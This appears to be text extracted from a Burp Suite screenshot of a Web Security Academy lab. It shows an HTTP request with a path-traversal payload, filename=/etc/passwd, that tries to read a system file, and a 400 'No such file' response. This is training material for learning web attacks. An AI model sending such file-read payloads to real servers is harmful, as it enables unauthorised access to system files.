 Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aac00660450f0628020121400ec0052.web-security-academy.net
3 Cookie: session=NADhSZc2vC2vO157qhzJT3svU1X9GdVM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aac00660450f0628020121400ec0052.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"